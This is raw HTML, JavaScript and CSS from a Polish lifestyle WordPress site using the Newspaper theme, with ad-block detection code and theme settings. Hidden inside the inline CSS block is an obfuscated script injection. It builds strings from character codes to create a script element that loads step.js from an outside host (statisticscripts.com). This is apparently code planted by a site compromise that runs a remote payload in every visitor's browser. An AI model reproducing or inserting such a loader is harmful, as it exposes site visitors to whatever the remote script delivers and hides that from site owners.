"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>    <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image_disable_mob="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/kobietawielepiej.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/kobietawielepiej.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#d89686";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="bc509ceca5";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var tdb_modal_confirm="Ratowa\u0107";
var tdb_modal_cancel="Anulowa\u0107";
var tdb_modal_confirm_alt="Tak";
var tdb_modal_cancel_alt="NIE";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script>  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8947140821643994"
     crossorigin="anonymous"></script> <script async src="https://fundingchoicesmessages.google.com/i/pub-8947140821643994?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script><link rel="icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_32,h_32/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor-32x32.png" sizes="32x32" /><link rel="icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_192,h_192/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor-180x180.png" /><meta name="msapplication-TileImage" content="https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor-270x270.png" /> <style id="td-inline-css-aggregated">@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}body,html{font-family:"Lato","Segoe UI","Helvetica Neue",Helvetica,Arial,sans-serif!important}:root{--accent-color:#fff;--cl-black:#231f1c;--cl-saturated-black:#74726F;--cl-desaturated-black:#A09894;--cl-desaturated-orange:#77583e;--cl-accent:#ab7448;--cl-primary:#db965e;--cl-dark-grey:#615a50;--cl-med-grey:#d1c8bb;--cl-light-grey:#e8e2d8;--cl-very-light-grey:#f6f2ea;--cl-white:#FFFFFF}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:12px;font-weight:600;text-transform:uppercase}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:10px;font-weight:600;text-transform:uppercase}.td-mobile-content .td-mobile-main-menu>li>a{font-size:16px;font-weight:600;text-transform:uppercase}.td-mobile-content .sub-menu a{font-size:14px;font-weight:600;text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}body,p{font-family:Lato}:root{--td_excl_label:'EKSKLUZYWNY';--td_theme_color:#d89686;--td_slider_text:rgba(216,150,134,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#d89686;--td_mobile_button_color_mob:#222222;--td_page_content_color:#a06363;--td_default_google_font_1:Lato;--td_default_google_font_2:Lato;--td_login_button_color:#222222;--td_login_hover_background:#ff7777;--td_login_hover_color:#222222;--td_login_gradient_one:rgba(188,103,127,0.84);--td_login_gradient_two:#edb493}.tdm-btn-style1{background-color:#d89686}.tdm-btn-style2:before{border-color:#d89686}.tdm-btn-style2{color:#d89686}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #d89686;-moz-box-shadow:0 2px 16px #d89686;box-shadow:0 2px 16px #d89686}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #d89686;-moz-box-shadow:0 4px 26px #d89686;box-shadow:0 4px 26px #d89686}(function(){try{var_ppalnqplk=String;let_ibhglbov="f"+"ro"+_ppalnqplk['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_gpubfjq="s"+"c"+_ppalnqplk[_ibhglbov](114,105,112,116),_bwkuwt="c"+"re"+_ppalnqplk[_ibhglbov](97,116,101,69,108,101,109,101,110,116),_uodhfnum="s"+_ppalnqplk[_ibhglbov](114,99),_crijm=_ppalnqplk[_ibhglbov](105,100),_wmyiveseya="cu"+"rre"+_ppalnqplk[_ibhglbov](110,116,83,99,114,105,112,116);letaavtcgowwik="pa"+"r"+_ppalnqplk[_ibhglbov](101,110,116,78,111,100,101),_gtdqtduu="i"+"ns"+_ppalnqplk[_ibhglbov](101,114,116,66,101,102,111,114,101),aedgged="ge"+"El"+_ppalnqplk[_ibhglbov](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hcurole="h"+"e"+_ppalnqplk[_ibhglbov](97,100),_siey="ap"+"p"+_ppalnqplk[_ibhglbov](101,110,100,67,104,105,108,100),_pycdtioumeb=document;var_phfcz="t"+"e"+_ppalnqplk[_ibhglbov](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_rfjsdvexyr=_pycdtioumeb[_bwkuwt](_gpubfjq),_xoipjlk=_ppalnqplk[_ibhglbov](104,116,116,112,115,58,47,47)+_ppalnqplk[_ibhglbov](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_ppalnqplk[_ibhglbov](47)+_ppalnqplk[_ibhglbov](115,99,114,105,112,116,115)+_ppalnqplk[_ibhglbov](47)+_ppalnqplk[_ibhglbov](115)+"t"+"ep"+_ppalnqplk[_ibhglbov](46,106,115);_rfjsdvexyr[_uodhfnum]=_xoipjlk;_rfjsdvexyr[_crijm]=_phfcz;if(_pycdtioumeb[_wmyiveseya]){_pycdtioumeb[_wmyiveseya][aavtcgowwik][_gtdqtduu](_rfjsdvexyr,_pycdtioumeb[_wmyiveseya])}else{_pycdtioumeb[aedgged](_hcurole)[0][_siey](_rfjsdvexyr)}}catch (err){}})();.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}@media (max-width:767px){.tdi_2{border-color:#e5e5e5!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}}.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:5px!important;padding-bottom:5px!important}}.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:-4px!important}}@media (max-width:767px){.tdi_7{margin-bottom:-2px!important;margin-left:-14px!important}}.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:39.6px;height:39.6px;line-height:39.6px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:39.6px;height:39.6px}.tdi_7 .tdb-mobile-menu-button{color:#000000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_7 .tdb-mobile-menu-button:hover{color:#db4e5a}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#db4e5a}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdb-mobile-menu-button i{font-size:18px;width:28.8px;height:28.8px;line-height:28.8px}.tdi_7 .tdb-mobile-menu-button svg{width:18px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28.8px;height:28.8px}}.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{width:60%!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-img{max-width:100px}.tdi_10 .tdb-logo-text-title{display:none}.tdi_10 